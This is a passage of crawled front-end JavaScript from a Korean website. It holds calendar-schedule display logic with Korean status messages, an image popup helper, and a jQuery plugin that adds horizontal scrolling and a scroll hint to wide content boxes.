					$('.select-off').find('span').text('설연휴로 휴관합니다.');
				}else{
					$('.select-off').find('span').text('등록된 일정이 없습니다.');
				}
			}else{
				$('.select-off').find('span').text('등록된 일정이 없습니다.');
			}

			$('.select-off').show();
			$('.select-on').hide();
			
		})

		$(this).find('a.on').click(function(){
			$('.select-off').hide();
			$('.select-on').show();

			var iftoday = $(this)
			if(iftoday.hasClass('today')){
				$('.select-off').hide();
				$('.select-on').show();
			}
		})
		//코멘트 설정
		//$(this).find('a.late').click(function(){
		//	$('.select-off').find('span').text('신청 가능 기간이 아닙니다.');
		//});
				
	});

});

function imageview(url) {
  var img = new Image();
  img.onload = function() {
    var imgW = this.width;
    var imgH = this.height;
    if((imgW!=0) && (imgH!=0)) {
      window.open(url,'guide','width='+imgW+', height='+imgH+', scrollbars=no');
    }
  }
  img.src = url;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.fobst.org/cmmJs/jquery/jquery.wauto.js
body_size: 2088
content:
var setMinWidthAutoScrollBox = function(){

	$(".is-wauto-box").each(function(){

			var obj = $(">*",$(this)).eq(0);
			var minW = parseInt(obj.css("min-width"));
			var objW = parseInt(obj.width());
			if(minW<=0) minW = objW;

			var this_s = $(this);

			if($(this).width() < minW){

				$(this).css({"overflow-x":"scroll"}).attr("tabindex","0");
				if($(this).parent().hasClass("wauto-wrap")){
					$(".scroll-info",$(this).parent()).remove();
					$(this).unwrap();
				}
				$(this).wrap("<div class='wauto-wrap'></div>");

				

				if($(".scroll-info",$(this).parent()).length<1 	&& this_s.attr("srcbox")!="1" ){
					//$(this).parent().prepend("<div class='scroll-info'><p class='pinfo'>좌우로 스크롤 하시면<br/>전체 내용을 확인하실 수 있습니다.</p><button type='button'><span><img src='/_Img/Common/sbtn_close.gif' alt='닫기'/></span></button></div>");
					$(this).parent().prepend("<div class='scroll-info'><span class='arr-l'></span><span class='icon'></span><p class='pinfo'><span> 좌우로 스크롤 하시면</span><span> 전체 내용을 확인하실 수 있습니다. </span></p><span class='arr-r'></span></div>");

					//$(".scroll-info",$(this).parent()).css({"position":"absolute","left":0,"top":0,"width":"100%","height":"100%","display":"block","z-index":"1000"})
					$(".scroll-info",$(this).parent()).css({"width":"100%","height":"100%","display":"block","z-index":"100"})
					//.click(function(){ this_s.attr("srcbox","1"); $(this).remove();   });

					$(".scroll-info button",$(this).parent()).click(function(){
						this_s.attr("srcbox","1");
						$(this).parents(".is-wauto-box > *").eq(0).focus();
						$(this).parent().remove();

					});
				}

				
				//

			}else{
				if($(this).parent().hasClass("wauto-wrap")){
					$(".scroll-info",$(this).parent()).remove();
					$(this).unwrap();
					
				}
				$(this).css({"overflow-x":"auto"}).attr("tabindex","0");
				//$(".scroll-info",this).remove();
			}
			//alert(minW +":" + objW);
			//alert(obj.length);
	});
}